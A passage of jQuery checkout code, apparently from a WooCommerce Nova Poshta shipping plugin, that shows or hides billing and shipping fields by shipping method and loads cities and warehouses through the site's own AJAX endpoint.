        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }
      if (!value) {
        jQuery.post(NovaPoshtaHelper.ajaxUrl, {
          action: 'my_action_for_wc_get_chosen_method_ids'
        }, function(response) {
          value = response;
        });
      }
      if ((jQuery('#billing_country').val())) {
        ////console.log( jQuery('#billing_country').val() );
        if (jQuery('#billing_country').val() != 'UA') {
          //console.log('185: return false')
          return false;
        }
      }
      if (!value) {
        return true;
      }


      return value === 'nova_poshta_shipping_method';
    };

    //billing
    var enableNovaPoshtaBillingOptions = function() {
      //console.log('enableNovaPoshtaBillingOptionsg');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
    };

    var disableNovaPoshtaBillingOptions = function() {
      //console.log('disableNovaPoshtaBillingOptions');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultBillingOptions();
    };

    var enableDefaultBillingOptions = function() {
      //console.log('enableDefaultBillingOptions');
      if (!(shippingMethods.includes(getNovaPoshta()))) {

        var strladr = 'npttn_address_shipping_method';
        var str1 = getNovaPoshta() || '1';

        if ((str1.includes(strladr))) {
          //console.log('address_trigger');
          jQuery('#billing_address_2_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_state_field').attr('value', '_').css('display', 'none');
          jQuery('#billing_postcode_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_address_1').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
          jQuery('#billing_city').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
        } else {
          //console.log('shipping method not nova poshta');
          defaultBillingOptions.each(function() {
            jQuery(this).removeAttr('disabled').closest('.form-row').show();
          });
        }
      }
    };

    var disableDefaultBillingOptions = function() {
      if (shippingMethods.includes(getNovaPoshta())) {
        //console.log('disable default billiing options');
        defaultBillingOptions.each(function() {
          //console.log(this);
          jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
        });


      } else {
        //console.log('shippingMethods notincludes');
      }

    };

    var getNovaPoshta = function() {

      //console.log('getNovaPoshta');

      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }

      //console.log(value);
      return value;
    };

    //shipping
    var enableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
      disableDefaultShippingOptions();
    };

    var disableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultShippingOptions();
    };

    var enableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
    };

    var disableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
    };

    //common
    var disableNovaPoshtaOptions = function() {
      disableNovaPoshtaBillingOptions();
      disableNovaPoshtaShippingOptions();
    };

    var handleShippingMethodChange = function() {
      disableNovaPoshtaOptions();
      if (ensureNovaPoshta()) {
        if (shipToDifferentAddress()) {
          enableNovaPoshtaShippingOptions();
        } else {
          enableNovaPoshtaBillingOptions();
        }
      }
    };

    var initShippingMethodHandlers = function() {
      //TODO check count of call of this method during initialisation and other actions
      jQuery(document).on('change', shippingMethod, function() {
        handleShippingMethodChange();
      });
      jQuery(document).on('change', shipToDifferentAddressCheckbox, function() {
        handleShippingMethodChange();
      });
      jQuery(document.body).bind('updated_checkout', function() {
        handleShippingMethodChange();
      });
      handleShippingMethodChange();
    };

    var initOptionsHandlers = function() {
      billingAreaSelect.on('change', function() {
        //console.log('billing area change');
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              billingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      billingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingAreaSelect.on('change', function() {
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              shippingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
    };

    result.init = function() {
      initShippingMethodHandlers();
      initOptionsHandlers();
    };

    return result;
  }(jQuery));
  var Calculator = (function(jQuery) {
    var result = {};



    var ensureNovaPoshta = function() {
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      return value === 'nova_poshta_shipping_method';
    };

    var addNovaPoshtaHandlers = function() {
      jQuery('#calc_shipping_country').find('option').each(function() {
        //Ship to Ukraine only
        if (jQuery(this).val() !== 'UA') {
          jQuery(this).remove();
        }
      });
      jQuery('#calc_shipping_state_field').hide();

      var shippingMethod = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_method" value="nova_poshta_shipping_method" name="shipping_method">');
      var cityInputKey = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_city" name="calc_nova_poshta_shipping_city">');
      jQuery('#calc_shipping_city_field').append(cityInputKey).append(shippingMethod);
      var cityInputName = jQuery('#calc_shipping_city');

      cityInputName.autocomplete({
        source: function(request, response) {
          jQuery.ajax({
            type: 'POST',
            url: NovaPoshtaHelper.ajaxUrl,
            data: {
              action: NovaPoshtaHelper.getCitiesByNameSuggestionAction,
              name: request.term
            },
            success: function(json) {
              var data = JSON.parse(json);
              response(jQuery.map(data, function(item, key) {
                return {
                  label: item,
                  value: key
                }
              }));
            }
          })
        },
        focus: function(event, ui) {
          cityInputName.val(ui.item.label);
          return false;
        },
        select: function(event, ui) {
          cityInputName.val(ui.item.label);
          cityInputKey.val(ui.item.value);
          return false;
        }
      });

      jQuery('form.woocommerce-shipping-calculator').on('submit', function() {
        if (jQuery('#calc_shipping_country').val() !== 'UA') {
          return false;
        }
      });
    };

    result.init = function() {
      jQuery(document.body).bind('updated_wc_div updated_shipping_method', function() {
        if (ensureNovaPoshta()) {
          addNovaPoshtaHandlers();
        }
      });

      if (ensureNovaPoshta()) {
        addNovaPoshtaHandlers();
      }
    };

    return result;
  }(jQuery));

  NovaPoshtaOptions.init();
  Calculator.init();

});